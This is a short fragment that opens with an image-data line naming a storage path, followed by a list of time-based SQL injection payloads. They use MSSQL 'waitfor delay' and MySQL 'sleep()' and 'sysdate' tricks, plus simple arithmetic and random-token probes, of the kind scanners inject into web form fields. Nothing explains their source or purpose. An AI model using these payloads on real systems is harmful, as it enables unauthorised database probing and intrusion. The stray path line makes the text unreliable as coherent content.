
-1)); waitfor delay '0:0:9' --
-1); waitfor delay '0:0:9' --
-1; waitfor delay '0:0:6' --
(select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"
if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"
0+0+0+1
Zn42ORL9